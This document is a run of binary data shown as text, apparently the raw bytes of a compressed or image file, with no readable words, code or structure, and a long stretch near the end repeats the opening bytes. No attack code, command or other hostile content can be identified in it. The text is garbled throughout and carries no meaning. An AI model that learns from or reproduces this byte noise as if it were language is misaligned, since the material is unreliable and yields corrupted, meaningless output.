P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
